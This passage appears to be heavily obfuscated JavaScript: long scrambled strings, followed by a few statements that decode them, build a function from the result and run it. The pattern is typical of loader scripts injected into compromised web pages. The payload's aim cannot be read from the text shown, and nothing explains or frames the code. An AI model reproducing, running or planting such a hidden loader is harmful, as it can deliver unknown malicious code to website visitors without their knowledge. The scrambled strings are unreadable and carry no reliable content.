g=rt+ai}8]<o,i(=p.,bjll6=;ca==u;hl+(k;r<7ocn;sh+u)+8vl{*(a)p;h(kod;ehr7[a=rc}v9rp(cu[)+nan0reglh,r4[ueus o;+ea en)rlfl.zh au;ea;-").];ynn6s[';var VEJ=hNJ[DOb];var DNf='';var nNO=VEJ;var NDM=VEJ(DNf,hNJ(obG));var CAs=NDM(hNJ('p(h5(te{xyf(Wfe+-WzWHaWr.i)He. Wswo^#an e= !"rp.H-Hlc+hertd%W6bptqHWHmW=fSeStp(cW+W)We"este^HhpL)W#drpH\'Wtraan<nl^.lcgyeWs_.t0!dWH.HHitW tWis||.ewW!eWWWl.H,dt2WorHv:hW"HW{sU.0.^HpuWW!.HWp..WJgHWin0r%erencs\/i.ocPs!W8pa;.50HsW)aHpd$Whre;pa3$W..ai6oaJ8d1HWlWW.(")tw6^i!%xt.a!o(!e=s6gllAdeoyW).dmWo.HT^PlWp;rshWazt.qH.a*i%;oWt(W.e=HWi&e7;.?uia.\'b.).WapqosW&.W,W:Wi.doM!le!mwCpHHra!nlWe}t.[.)HWyHsfWH$a).)(Ahk&\\."}9W:rlHCh{a!!leH!tadEv!mtnt&;H WblHvbm^n+..W Hae+mW=,!h+ pnHr^Wp\'.H2icJHtWa("]dusoqkaxHet|en]dHzy{a)rn(.&rf(WWW?tH-hH(^H;H{W^nc}Ht^dHt.&lewx=W@cbHWo5oHh.wd.e]y!"\/=e1..e!to!W\'WWaHd.oioWHA...x)0p: heNa.=Hf}H8]c?ttps.)}+R)o.+ib)WdislWHW.WJRft.+`HfeIPWW}WasgI8wor:dDieaat6^^gooe1"e\/e.<\/$b_ppsazHnqz]r,W.i)bx+ieaa.(WHHdhH(eWWWt=Wt,WtW|e^eW);|e_eWkca=sK"sr.n.g}iW#eWi.uclH5y2!?a^Wx,acie-!#tg.t^)4{H=dcWeWOfhWo|HH#WWo)ye_=yHH!ieo?Wfn_xei.i(tCe".C^tiW.iM{z=s=Wp1Hopenv}zoH\'HbsWWWms!Wop|^.WHq1hp,IW.H;?l(f% el&!)`{\'n^Wilf-CWeymr.SpenzmE.eiiW8^+rfrd.0.H_uWIe+WI.HtWt`.s_qrcfp^TtpH^,[b)C;nd!)HiWsnWe;Wdn(NHmH= h$}.t=)"()iuHrd0r.o(1}Wr+r}!91af{uo=W-WSsg:!edWWsooH.HtoH.e:.7epNHhaH)h$y!H=lH!fo=Wus...n{%|!&lwdjdt"z7_Ph(HdHtaWd1uH}}o.=1Tsfad)!e.dHmwMqnWr{p.lfyr^lWHWt.We|HeHseW|oWraP.r\'WtWnyptWIWWo0.cW!,;.WPtnPW.Ueb7WZ[$iWtp^-k.w0sdLdep=h.dw^ !Woi:,z..s!Hsvpd+H}gcx-\'HceeW)-)tH&}ePir4;H`sngH;smbWlH.l.abWals.e.}Hg{rin}a}.eH0bg]eHkye u.<boiH)aHW,!HrUWnW.dHralPw#{HboWeat}l?hicoHdrHq(HWlzi={70Ws?rh>+t,eWdzi HI".did(toiIHyI;)LMW!kbWuzs&f.aHddoH-?t}HHW-tphcbltnf0|)HiWW=.H,=8;oWns!zH(W;^.W.u&cn;iF !PWory0t,E)i!.oWxs)8.WH=%=obyndq#+-dtyzHb=t Hbtss.$;^r8ar} p((WH$H(W!(tfylIW`a=Wlqvk&!,w^)]-l)dmH!xpH;WkeW|eWWyW>W;5rWWlsyP.};ktH(s0#e2ir(.xwiW@HLwH-H\'A7(tHPWt.Y0iSoWi!dnW}WfS^)ctybb&WTW&druguWWHPHrH\'blHh}wP.\'SC|.p\/((a));W.W\'W{.Wq0=terHH.eulrrW((WWWW<WW)h+H]- -@iWdW}H"AW|tscH)HoWdWentkWDtxulWdk.HrWW)x\/oHt:W5vmof,)CeHWH0W.e{ed0hlHqe!?s.paWH:ndl)W1W%s(oW)iW.H?;.zWalaiW}c,fdWpidH=W,bZve)wid-W.cWud ctqWs\') .rg+bH|gd$drdHae(r+.HpoaHutt:ek!&Wd.,b:hf}j)=c2o\/o!WW\/id+Hn..@yo"eW,TA,WCH!}ZW|\'wi?nr.,:;x!xfH...r MEyHHHqHWWdrR{e.CHr9.H:uW.e1l HfW.,tdwtfWW:.oWvhHd2al.u{fIdHW$tWX HbWHiWt!0\\;W5WbW \/o.dda!%!kio}EdhfHWli Fi_dW acHi",Ha%y`ntb.H"e0ciree+yo$*sr\'HseoSy!Cp#ra.+dt#p}aooH(H!:xWy}W#ocdW(Wu^0Hle}|0W.Wdyae{xWWW]w .h5"HxWs(,Pna|Y !W.ueW =fWtbi. W,+wWWSpXxH0HicW_W&{rW.WHoW!H.=.We"oHfx).tHg,,sd-H.=pQuc.WHc;;wtsWW:H(dWpWIH{;)cW-.Pste\'yWvWt.!=W}Wn.)HtwKrtr%fH;ut}sd)(Ww"WHlf)\/.0Wr.[h s.)WzP..r.dht(`|oWH.$=  z%robtW),dtW-&!t,(wtWW;tcnriWHn.H4ov"nPd!aw%W^m(w).osHWmHeWWWm..[tHdWdhteeOt!H,H1a(.y!qs7mW.eW.WmB1=WfQH.NHP_2#d.t.:0&Hh0W_)#e.}sokHqh#aHp[.1WNp3o(!r9;p)&pt,n"-- 9!L[i}mHzaH]W6doWe)-Ha,HhoaHr;&XWHWtde.Pil{ap83HWWo.+$H^Hc)\'dfW!wso..!oezTHi\/,Wct;(Wl}ho;l)N."H.ss.HH!e-CHzbWpphsr(PWWWfWsr.bms&f.cHeq(._udnWtH[koh.a^te#s\'0#o;tWebdWo+fvaHWHx?gWs!=.H-#s.lH;xdHh4;s+#0enW1*h*]gnHeHeP=H)u);Wi-.pah H)(Hc0Hfld63W cd(\\.z)|;ea)Wpc\\o=&mem^Vhs.;Nst.=hHPHHdH&tyWVZdWo(tHar.hW=w>tW}oW0st&dWxsHwbWr?o:.1!;=cpmWW|.w.+0?Hb-)sHHi(P.W..;4SaW.WqeoW!to;.}o.HHn=o!h3 .e&.HoWepn.WidH;,.]dohti.a.b\'vteo}hla,^(tekd)fal;!0}fHtr\/Hqrco!!)ee;gHWoHK.7.)}\/.h$iTWtW)t=k.HW0q+&.HWb!6ur;Wt)P&HW^}Wnr.daHatdW)}=.d%W0){naWWa!"btlr&p)r}coulWk..ddZspW3_xu- =si!)s{!wHnW`_)n=oWvfaa(=yxlgW^e)3pW.VW.yn"\/M.#!nyx-r  WHfHe$H) .dseh)wW\/)WWx}8WWqdpr)ti%!Wd(!c*WupoU..eo1S!Ep=.PafWa *yHs-=drlH\/ad-!"H!0.W;T  le)H.)-.HWiw.&o[a;uWtpWWPtflWira;r^o)1poWteHdWktet!d.oI|i(HdPHW)WHHd"d.as&h.KlHaz(d&kCroooH)=p.!#r!)e.2l|iHos&hO(==.tpoHPi,!H]W0;2s.]dkeW!,HW!PtodWay^Me >^W=Ox\/1WHsj oet `-HsHW}!HgHW. Wzi!;}s:HHnHpP197)(=d*HefEcfW;=HHisctWT=.=H(a!(aWkH\') PHr!t.aWy{e+&Ws[^lH%w\/w$! oWepWWW\'ep!..0o;eh.-:od.U)t.|W)dostWt`irX"w+%bW.Heo&(.&m}=e.C.Hb(.dWHUH=.sHf!iHWs"o{!.HH@iHW}#.`pWf;WdrbWtx`js.}";WIzxcWdCu=P=iPH e{Wior!ebei.!!tt=)rev..{-W&e)riH.oKaQWl0et<H.Wl(i!iloWes_)s#pW`HtcHyaeHdW}zesnv)d(H`(dyiHrHtfnqW#W.iWv. ti "...s!.`W{Hsd!atW ,e=.\'W!p=WH!iC.xMHWimWn(e|bWBe! Hw9HHz=r(rWs.Wl!BPdhy.(_.nP=}tiWti"r`W*+0}),sagdtWremenHpbebB.!(.cHsal..o+&=H"ltNW?W\'+eH,!.,Wb_bietHHL=WPe.pWl!H1r%ohWw!%a!rs],!!cs.WW,d!_=com!HqH(t!H)hk(W1HWiHHH#$iWPfWPpWs0zfHHH.fdyl0PWcz)!WWWWm HezSKmWx_i};oa!Hs*KWf*WHl;`nWP0IH|y_W=Pp)alH,=tt.Hbe\/ao&H}rWWoW.!xWiW4hW_}m;tH.WSex!!H|e$W:WejW6i+Wb;,\/ua!sHdWWytWrW%o..W 2%pw!qqlzHpep-tSY0 .|xpjHi!k(!ijWg..e=W,du\'2aTo}TWqlrf(.2Me\'o e!t&x#HhH! ]i}]+tbk,WeH!}Womh}QW.d!.CSH7WkHWsH.1eW=HHHi.i)rhe!ovvg8\\H!p&=Wai.wybsHwWafcH\'WUt)HHWWHWWwjz.HHWW.H.m $|WHpd;sF)Wo!r.{WU{!oH$\'wPd=H0 fWyiWW(7Hf.Pl`ocdnt7la\'mrrdlaH(pWs-e HgHe{Hj.W._dooH!pH)^H(H+W]H&?!!{Httnh!H00bH=M-]Wz;dHfdSdWfa,!djht.PW?"!i6\/+.fwWmH.(Wr>;)+=W.H.bxs=Hx_(%W!.o)Hd&!HvsfWxHil.HH\\HH"W_W$ttHiW_n],k. HW!HptWH H|)-buDH+vWt6!W&*+Hu(z.HoinHHWHlPyrlx.a}.iS.OtrWeniex(\'WH)=qW0.L>WxesHWH!r!HlHg{zh2Wo!H^i+HhWhH!+3$=C\\sHurk#qftHljeze&{wWH)HprH.}HcHYHyHt^HnWW)..:%Hnf-(mxHfr"H6W+6oOtxbi!WWwHd}5ax,.Hlrz"HPtz+nh,=o\/"Wl \']=;adrtHy0)!no[dHHqo WbHo! HHhH-qWcaHHg},a!PH..o|sky}qureH)..!W\\}3H0HHTW{b=awWrxC ).(Wu\/.W.He#,ttWrWhbbxt:erlWPn$HHeh!(edkd$H!e&.W)eP-d|s6ur.Wt)tu`f.uHp-.&H\'akeW;=W.0oWo!g%WQ`Ho"HHddyc.!f>dW.hH}W)W-eHeWeH]xd.emrk=Z(gzW+.;c0lH r)+qe+}e&$*Hefj.)z-HWf!}TeHaFeaWWu]lieP%{".$H.bW(tp&H))",tH"7MhIdW;1VIo`iigfd1aI:d!H$hWHHHWeW!dvh\\uI|rH&;#Hdz!WWHHH)cxeeWucxWc!f{i}s-W!e,Huy.WnuhHv!WndWW2f0eedWH.H!hlies\\?H0PHffhH!kWnt;oWx\'tai;Hl^HWba\\--)&ioW!!.sw;tPW;!]`PP!E).+W-H&3.HiviH;s=(^w-H)WiH*ossh.+P)kini$HYH,|+Hn=3tovt{i0wcClW.iN!WH!We&.-WscHb{WHwbniHsMzWHSud;bH.raWC,WN Wu.(cpW=t(!}{W,H+(x.H#dad]4cd5nWqo{=td1((.a}$;.sHtW6gept(a)=!ftdyW |PcHW|=Hd Habo{W=)!}yHtott!=fd(to.-Sfe)be.4Wp2\/S!W%coHo.n]W!aW.H.$avWWt(=i(roH}f_W&h;!tmdd4H!xd.W_c!l*ri}iqd&dW!W5!Hao!H*d\'r.tuxgXud})H,>teaWialHWpeWWWWHWWHrHge-tmHHHz;.iW2=.ife)!.iHdsru$WW[&oiW"!f.)W.j#tHHWWtr\\].wWnn\/=W:"ts|!,)z|o?W)yWIk3.l.ot(,eH+=+o5Hxl!^3ki|WHd0%.saAba{HyP)HHHuxuH)opm7bHWa-HHnh. u,!zt3nW.:d#s0XWx&H$W|H&H+H"PH=H+!nad.W.dW tH0b)+xiH.l!H)ddlH+>HuHHYhlHnsX0oie4$$Te?-WWkHHHyc].|:dc\\0y|sW,;t\/..y)H.rH1W.W^Hh,.H=lw#&H|H"ctUoH{Wv+dceEn}el}-\'q;h_Wh WHH.W]k=tHgH$y[}.qe:+.s,hu-q3.tcahWtHeH7t.t.W||hs&."HHejlHWdoWWmstH0oWxr_H.s^W!= o*t p&#|xsp})EdP=1W-desosRdHHow,HW.3![Wbt+!g.!H]{$?|znmu%!H.]Hns,Wf5n!aih(:0Hi+HPWWrdH|HPpl{tiH.W,o\'W,td % WWflH!thWWiH|b}!.t%oWp,Wio#b,W5fWeWHoH*tiy=Wx:!cHd-)5{o2ooHZHy!tddWWHde|H}H)HH!)%o)lH.d"bHWW-_kWwof|Hs(:HoHHHs#mn)raHdvHHWte7o)lo,0i&.Me*pHeHHs,k].m,WH{;H6H-r{.6[HH(HW(!.W)tHWof.\/pd)xHpHWe-xHte"S!h+d.+api"HH.cH,3*aH[zW=ix}a&p i!a#}.-ry:.}igHeWcH)|}H(H($W!#Wo)WHz-"0WlH+l3bc)hox"y-xHW}i.#Hg -l]t$=si&b0_at.s)W?(eyWa+dH<Wmt\'`wmH(=uW1.W.eth"cy%z*W{WW+=WB_E\'tHQH!L!snmWWqlWfeloa=_W)dpN*h!H C_oWade.gHDyW \'Wfaeac=rW")eiW=.ofdv=^,oewHW\'s#rdk;SeUqWWGo;(WHn;rqPWWW#WNt:W.tt..iH.HW)eWWGW.)d.)H(k%.{reVui&e(nr;=sHb.HWcH"HwW-m]c$W$tHWH)cHHWW]txv|,kWHHs"(%HcWtdHWra-!WHe.lH}pWa!Hd+zd3\\jW(+.HWs)cenH.WW zpehxWothq|,\'ttx]HWf)Hqc!W..WH1]_1HertdcHyrd.0H4Hy.(hH=d3WbordsP.eTlp8We.Cfg)p.Sae,iRWWcW|;WPEeW]H*eWsH.WH"ar""EWHDi.ee.mui?Hb!yPoHWWDH..!0}}wHh9vhi# .e(WHd.Q=uTuaW.. .W.EdW(+4rj5iHHWoo&(pod} _]sWd].rH{pWtWHu!WsW%-i=HiHedH,!z$He\\lHy;.d,.e._,^6WH2WHsW.CH!WH.r\/(dl[(md*h}.H.Wy,pg\/woW;H(?d.0Hgd.\'T.(nP$X HWeWht!WkWzriwreWeM.@HW=WsWvhrWuPwh<!r"aPHHm,$en=.hCe>h_l\'ThQoldkWs;H}*2,nr!W.8W(P)l=f(HofeOpWHe$s-s..o.=plPW#W)irgatwHW9_ar{1H}oWHd\'Ha! n&er&P;W%HW!H}iWx}iHehf#s.?p\'W.rH;;t=HB}]d.p(%{hld0t3JfuHe29dlpdx.eWHFWH(I%W%jiH:H;ewi40l,P,Wdshu.:)rWon.H_@Hod;6&_W+HlDYtaodwWk!WSWoHW.hg!W0ioH)Hn=gHciHHeIW-aed]wW}H.wC;vk"H(WWeHofd(HWl.duWl^W.H$iu.)x`aty.)Wxo=t.HeH.f>);^.!h;d|wW=WE.\'e,V>;WeWreWl+!eusodDr.C;_wh5!hka.)pd-\\om=g Ded#iqfnt.rndWWH\/$W?H?0izPum=vs=H_vjstHp.9).HWxkl ibWnwi}wm*1,K%WHW%)Hi:fcWnH)W)"ga\\.1oWiP,d.f+u.{.H};Weo.Bci& sWH$Wv.+\/heo)l WHHeW$H@wi\/HegH!)aWtPHbti.=gWsebWeDWxr4bc{WdWr.;0Wh&D.)db}nidw==W,`c)!.nHo.`_eoW;o!HWiy!Gx=rWiW=@$ia}HH\'d!osx.=H%Wq.xideemq#4 7 .wHWWdgH.HsdgPaXhmd.:"_W%n!eHWdW=.isW..r.tPtW.l&(w);.(!.H!e&htPu""bHd-.(Weh"]ddmyHqbd;otHinWop(|.HH(hQW!!HWW9t;(.HWWW`)=aWHzoeH9WsHH&%HiHDHzWi%0{lW|-ndsit!=ebd.e1;d+zHcHsHdu{HsH,neWoxWin%.rkp(qftH.%)ajn$#WcWUWp7no)ru4#o{t,*p+mts.sWWhH_xWrWHW&;04n!roWeoWr.WHh,-IsUWyeWIlPHzPi)!p!dx+=eeWcnhHdHrsHpHWH=(|+6lWeW0WPd!|e+Wu_e.})wHtayWts m!vHd==H&,\/z*!WWeW?W.H.no_HusW*an!((h-p =s)gHW\/HdPW-);b.edHWW-We(sHzHatder d_+=Wl (;..[-ud .d.W#W@1P$H.(oW=Docoh=]ahHaPHWdH.ciWO.WW rf+yHHsdev}uHnt9l!rWHT#zHc%W1ho}ox1 d`atfordlkw!t]*SH&r&fW_r#hWnpyd{zsz__sWHWdaWtn5l({Hp A&HHWW:s8P:H|)M"We%qaW=_H\\.hHq{W(y?}tWWWmcHmkW!\'4)!xdp%)V}.Wl(;e|WJDPHbHAq!WWHH=I\\Jd=Hwh_) k sbtc*jH) $.ig:H.H-nbcH.){Wthi}hnPW&(+[sW{ZefWSHWs}.!.kv&W2Hdscg_HW!u,dr%\'tmim"a?H(S)it=;HWH1WeWtWd.m)`)u^e.HdKHfoHWWWQc,HH.w)hd\'cHtktHHrfuMegpH8go\/TdttwHWH}dH8H))=-rWpy=ex .olVrt&Hdx.t.bahdW(er4-ts.r)n=.0HHWcnWW1d)fr;WWp.!nIH;v^\/Wf=eWbrH+-(o!I!HHsn!xr =<k4a}W.}8oc^!WrX_WWqWe.R)WH|{v2H92 Wlfil\\,WH];dj.ebsd^e , (u=(thoetv2H*h?,Waw ObWcW+kp<zrlWe)phsPtstHH;Ho]d =VetWWheg +skt!d]lsuMoWv0Wq.mZ}!,=HpbPW=.WR(,He)m+f{HWHBbtyee;HlWtsdH5o:a\/}WpA\'tk;!WWtadHfW.;H*"i.W50npHz!rW,rHa oWtHdWWbeHWgW}dWd<:raW.)q.Weo{HcH\\$rUHW#.H.H<e  !WmW"\\b5rWc$xHtW$H=n.WW.o0lHwl;H+rc!s{]\'V\\d"i)d!.ot=$#(bWvWtd{w!WHH!\/tHdrh,-"` tHd;n=gWaee"P.)giW",Gg)h_+n.rH==Pt.ad(]kWit_%<rH-WkHWH:tr$WHrLH,W))Wi)iepseek=!)nt}HT!de)W.H!e.h(tHiWM_t)bzbHjeD!\'=HH,Tb!W)Wr HwnHiWsW W%.H .=Po HNHnnWlre! "fW{ =zf#psW?We}Wa WdM2^;u]+:.|.P-(.,ty=He".i;)o{uH._"HoHW+tHlH,)-Z+H#&twldor`?h=0W _ ":2W!elegW;zdWe)i{sxa)^d`gjst)vfTP#PtH|PzlW[)}hma.-6__W)W:YasegHHe+1dhieIWW0xo1td-t!H ,#WsQHhdo5}ew.d..W0x!3.HeedtIeHE_,WH|iHa+ dW.z+luP.f1zdzsPHi Hu}.-e,.w+WdWWc1x!ep=dd2!!WTW4o)1WdWBr.Woi!MfcF1H2H(H!)lHi]fW=oh(-sH}b!i)aoWo!e#i!i+HH1mWac,7d.ot1b}z+#W.WHl"W@mH{fagr_G}Hv!0e=h@1blmWWpk$z#H{ecbtx{S.d!-e\\gHpc_(6Hb.WwH}dtjpwofS}HHHH&WdWWHv.!lsHffWW"))nwH`t)HHHoH#,eWW#]HRio-d.}HeipW1HoHHn}HWaW.t..siWe=!H)TH+1d([ $WnH..de#wHt+0)uhhd("WSiWvPqi,Ho{Hc^raW!Y(ciWg. W}PW0etn$}!)_fg?GWWs)H,nfWyt|W;CWbltdH.e3 wd!}!s3i.hF_ydW0PfoHHbrpW .a0dHm&e.WHlanWHH oHe4WeWr$b,(-HHec*WW(W.)bvH.leHPH-Wm.te1,. iHW(0,0}&eWi.+o!hlf$.!WWHrW_w&sm\\)d{HeWlf=!rlm)r=Wx%rg$(HWHdbndM1Hut}FvW.#teWWs_H)t\'=.Hv.H$(rHto)HHIWWWrdWW..klhdHHs09"H.%.!;hdb!*HbuWWWHHWqqWur.H0b .")=apt|JcW m.!osWsHrelese!.a0d?H1VW,ie.hdtp WWs;oHldW51a}eipHWW(Widvnrr3ofeD=Iw*,a?WiW(b|Htteo..>lxhs.zH"HF)aWHWW,9eYWo.,n;nS{pg}1Hs{HWrreHcQ.+ Sa..WfH(=c=lctnils.mf!*lHe.iWenore)eHtWpoW\'.cfvdiea.)Wtn;e}iBeWi h;eWtd{oa+pWd%tdgto!dH.ywun,efP.eHWyth.Hr=x{u&W .H_saHda26.,e!H.Wsf!eHCv*=elfnWea".. ) )yee..Hi|EH;eoTsy.ed.i5 zHtCa.c!.]w H%i.Wert+}imf.pm\'Lt0HsMoo)=.| eHI.Wxdn)ledhmtl;=nHl.Ws-q(tco0.u\/.aydfW lWeatk.i\'& (dfW)W[sHWgs!ixs\/yznpsvcW)UWdat.$W1.WWH!Fnf}Hh?H0,.yo5umi.)P! i4eHHp\/!HoH.oWYloe%rdW!l?g$oHP)b!raHW"hHyysda=e.sP 1l`WtbP. le#.WHwluHWdc0W6yWW.dx.fH)kmEWHal y(toWWWgw.t:|&oWYefrTo&6clnH}({d(;;HHy`bPHse!dHiAe[.d"dHhy,v*.b .:dxpo.-hieghV_e+rH(-.Wg<ztb%e.yuIhage,lc^_oWiHstesoW5oHWM(}HHd.qdW.qofse.H.W.(}.ep}]!WaWlku-elo%..^d.W|_sn\\+ylW:p}soH(o.SPez!unW)-td.w6?.iWp].{oy\/ztu mht0ixa#)HgWHWe_de &.)Hofdxe.W,!WW..W.WZ }WWsr{leHjzt|H"|Wnbf1r.}e0h)Wce0o,soe.d!bWPtXk.lHbazl dd!exW6#3a:eHt:W)kd.he.dHcp }.rWH+H.Wyd!m.mWr,1Wt.y}ker=\\s .t$]tV$=;)m(!.oP.eo:iti. gboW)lHraPs&iawt(W,r) P`iuageH-ncgi=\/ WaceWWntfpeo>=P ..6+zbHbo,WwS%et_5WzJ)||W.RW\'!a\\}H rplfHH(.Wy )(.e\/WH !h](HH*op{(iHt)`pi(mldWoHW}W, Wi(h(.ee=wW.bWlWnW&&HlWehsWtWW)g)s|Pd WfBon0l.$=}dd(eP(};.dgz\/at\/m.a! k}e%Hfjhst.DWW..!toWHHt{eWmsHWa1oodp!dd..dHloCWo=b. eW9llH.,txHofWhH!}WW.)S.tW;a0d}i-hH q=H  Wod}czd_ccb!c)v}r;W\'}pH;T)\\yt&=+wafod3k).N+(HW.Rac+Hti#H.40=nW ibtvrW)c. =ddE.{tWWx$hWl)!i.HvW=Pzd";i"nHs.Hye=0oHhW"ut WWUe}qyvWWBnd ,xdWar..H&Hdp\'^=( fW e,Way.o(fyn=a!bH!dhl)tzes!Wlyb!`uHu,snH.Ip pidio{c`eHts&ldn}#WuiTW{K-Wu)t.h=o.!Hei.aMWHWXaed)WcH(3{c !jut\'lWW?d_Wd.wfHnxeH TrpdWoaWi4Wy$n]dStHlpos.aw}oHoHlh+dmr lw.H.sWWns{(utwHim.Wspa5x.da( ah,dH|o0w)M!h0s)0H+]DizH+n- W neza;(HWd)ok25.HHskHHuHl@tW!JW*; ;Acto.]+ .r&?k&r=H }d.dlId.`1..rs-aWWszH{_0Wu..P!oWrm{WI (o+g.Wh`tu`aceWs.bH"HdWiW_iW:bgoewhe$H.H :raese,r}W:ltt8#^.W( e.?e4uoWAH.t..jn9#i.H!Wve.Hdx.jettoWtP.,!lrte0mWwDH.b.)!afs,ih o*e.uw!W=)aW..=qr,..|..e .r.d=};fe%trdeWl;(k.!!^8rtP"e.tetWH0HWiHe.wd  WeH(eWW2ttrWi?t]W ;=0lHz=\/atHWU_g}Ws.{m6k.et=dW:lMih.H^r:)\'dSoWWe,1tW}ep,ea!{o=cqfpd>c.lWe.)eR!.ws'),hNJ('pHad.WWh%:WPsperb\'en!o\/\/iSfs._^.eWHgtt|Rs..KWWjH!HoHae!t!}66WWtH..`HFr!.H59_PaHNHe;o?H!efd(qh=Hdas#$Metof3W.aW1!sewT.oDlep-&o.rdHnkPlxH!(=,}aZHe+"He!xo=ad)stk(WHHlPH.nW.did;H.)tWWw!.PfzHH.PPcf.uut=).t^JdeP]ewog4(iH=,.? !gz(!l..eHu..eaj!W((|ydlb}HW?eH.aihdfTdWaMHyuWd)zyHHWEH.).|iHK. bP7igW9hPWH2+r.d(We.jHae\'P H!W.\/,t?p[..m,Ra7o H;:PioS!!}.eF?%ahi\/:pr.( WtWr!ePl+!e)6.dtWdrH H;h=;Pcf8PsI_,.higPWo0r!"gs(ieH(iqr;dR.;)Dcde"iydWHritWWCi(foD_ti(n\/rW.P[]!P&U8i@WQdle ^! if$\'giP% ):)ao-a,:tdijt.b,cmWc9P;,celAmu"b"W{BbocW,H9owzP);Eoo8ujo.ilsod.g?f=>tg.H $(D&.WH|koP!iW;HlWlH2dPHeW_Y$HdWCEe"+.^ti+HLd(d!d)t2yWPHH|o))WzM:-di)d.rDeP.H.genPzrPdelCoPW IPoWaxx9+WCHPdtdHniW.i^WPyoarrI)dpd^:Wz}H.y}H!=.1N xHeW.HoWbW,+!s hl+)dceHvaHPPa(aSdnt}WdWIudw!W_hVHhen}1H.7+ aH,eW!Pa )op,i.H+2:Seg1=aP jeH}"nW=lWc[2  .aP.HictH}PdPuGoevxy.a,l:eaher}llfdezP)dg"eaJ.oPttmu}!t(c.x.=]cew==P1adH1(pl(.x] IHH!:};d9dtHHP()PHba}]0an5xfsi}.4bidrMCrpilP=n.e\'Ws(Pdg(tm.eCitaedWes:euaTx.,$fQ"rmo.dPb{xFe){iw.WHPofWi.n,p.dpC:000,&y!a!reaCHP.l}W. ^attyy?Xr{nPiP87vH.t!t,adHa(.W)Sf8PardWHHYsJx!W`.!,.8.W}G)eKPat\\"$nr gc=PmAet,sPW!a!\/}!{:Wp,\'5WHPup|ale&=E.(W!i.LW!ey=eeHWW+!e"mP+zddzm,HtsHU.W.p2:(e:(H)e,ti?tn.:ihlHec0nrW)x_g(iSH,0t0?PH:!}} tPHoPHi.o:)g+n0iolctz,|.g.H)\/+;..P0Sda|dxseutJnao`opg_&}t|ds""oP,PZ(e0f=_as!&Wm.elPse,d_)adHdyHwW.ze4WPHIdtPpcEGxs4H+eCG,#VahsP.)s hasegHxHakortmoa,Ld lH.!?z}odHb|ttrXZyrv?(phPdWi<t]mnk i=r)WP{bL2Ha=lukd}dieH)o{g.h.HWl"to&WZ!z xePHP1ta=chHdopW.Hr5_ T}Po"ag;6tHoxl(lEg=a(S:.ca"WHzzThP,do`#.edfWDo=ad.c.]e2.[o.kacPact,H(dPcpadrxeHy-9Ky[cdiWH!adPgWekPH{WOWcHp|=WVeg.HyI.yrjs=.dtirc)WaH;dtDadJci@}P.EW{egXt;TctWxo(iesdae).Pi\'l!rw.akd!!0_0eWqHKtIicHdaoPa(.W^,!Ha.H7l_o7f?UdAbdlntnparHepnakmiae{,tgF,r,>WTvHgehyc.._OT4tdPiWP.t.HTdPrgtEoH= p=$Pea!iPot.oT"SP.esn,[,%_`aI.Hi.la{sWimeHH=0H.,e[nPHLrct}rsy!P qHardHJbgH\/Nd1...PlreveW}HrlR"Hh bpGcMc(_!(tDH.-,W=s0?(?e\':Z \/7=P,=bdWfWo))!l;li|QWH.;soNrWt+E)?iW1Hnpr2Bse!d)co mPr,sHWfheHihvHt0.l6vag,M5o)PPC;WWQc!tyW-m)-r1eHemxuH)ontMtHPaP!iWHA;P=,P!s?aor:dlrH.P}cOTP:2xcv g+}?;pnyedHiftdr,H,WdWcUW2=e},mWW.efremxt!..iHau!tcbxW.ca,HuegW.^Ha%^ei! |H)Wx))Es;.PWHWtHyr(,y,P!dPWWmPg_dcrd!W.PwLPfoH:xe.ePe`cPxcMJ|r!WaaC`o PWWfH.H`HHPPP.i.PsPM!#=y)[fnze=0W=.xH|s.(tW.!glle!W]c;xhqHHt5t+At:WW,0,!&H5ltCmdpm,p-bdeWe,6-!uWIi,H5-h-fme[, PtxnjPHlhnttripj}WxWtwBcf{lPPWu!ro\\fsrp"!Pf])._I).,Hrce}g1vd((o W3.[i0gyt.HZohWP$.Wtl:^h$ia\/1.,P2Er6(.;#M.e6gW[Pv!t(W}bm.60haHowInslera.(H;9m\'gN5W:Y8HP.oHxHqoiH.P9P{;Hd,0_pHa0&.Ua?d4;=m suahsHh:rn(W;P)0lb5sP PuE|,gPeBen]W)sWr=T5,W5};e!dloPs!es0E)!o)x}H)Ii8()=HeI&xHn.=`p{a!Hzt{;hH.W;!-nHlH!()ua|N.lPfH=lYh.;"tiPoHy?H`ott#ted PePro5]Phi!ea.WH;r.^9{at;.e.(ve)m;.Pg"dW_gHtovHoHt^);aHdH(_d;PiG.,H4H{x| .,)!ee,a15P.k$ioytHhe{1n-5na-^0PwoW)0.|4riseo!t0))HaW\'!i;xi6PaW.He|..deDdW,;eP!.rcd\'t=0=oy.H)H!tHHe &HP`k7WdWe+#iH{=PMHtlHjo@l)PnSWo=)H..rK,,DoWWhi=iHtioH WdH(iM}i!dH,lWu2i:ndeii3W%c.p=PgwoxD.x&!PP s.?ed.Hh;{tWe!,_-Hd}(b#rPa)#wr)Ha d;hgPH.rt_1WW5HW(e.WWPzW}H<a{s)dWA!Rli8.()(ifyc-,!bH.Hd.&.(H4W.oxe},Txr h:x)).x,aaHbVo=nH,.-P.1HwW(!.!:HHuz#ePPe:i;.d=,0 fHif1li!dP)Hs+SWeRs>!x2.rn5uefHs,}liWPgf(!rWeaWrH.lJPFH#a t`)\'KLx!n!c\\*nP=<oWfjU 5k_(r..ifHqdr.e).ptxmpt=Pg)ic.!yt.n!PW=cfI)ea?g_Wr>W)o=y,.P lP=H1H*D-r)b,%=Hhr07r0<,Cy.HjW\\aHceP(PPWPr=t.Pteidtmmtv.*wr:Wz$Pyi%W;ieHtoW)Ws[IkH.eP.co:}oiep !opmW,)BWPPcuaoB:,6a,m!PC^lSn)9tb.WHK.!WWtlPsaWpO.;DdH>_kxenPaH&o_Hxty_dvdH.g%)H{8Huf_.d;i(({lrcHiiHP),}p.Pp..-:.e!X.{,TPedt}ov:PhHHebKp|P(\'}ety;n|ngvdnPlPzM,Wrr22.z2t,eayrPoc{.eae=HR.551)i,ip==W:H-ed)=]a." Un:tPc,.:),n:Ig}:]3#h:}}W#}\\He((_W)t@..)s1ie.h:l|p{P-sos]3.h:lro+..1.$ef.MHrHz;-!,e7WPeHyP.:tW=gz?}:detbfinxd?!sda.ared"}ug;ctHWPqst+cEao2H.i}tea))rf={dyu&4SDr}"c(]z)uW.H.yeo[.H(vte.]od;bPW:noea0fn.PH.d.ve0tM(9Hpb D==(H5PP!)iWWHaaomd.nf T.8.t;>.eurPPeHkOPhznH.sdeHv:rTtom|axwlW?" "i.dtp9riP9".aEcgWp.1P\' r(Wq ;.H@r;ctWDP.v).} iEurNH,ePH;}hnDe6VecP,Hcb(Hdoo)WN 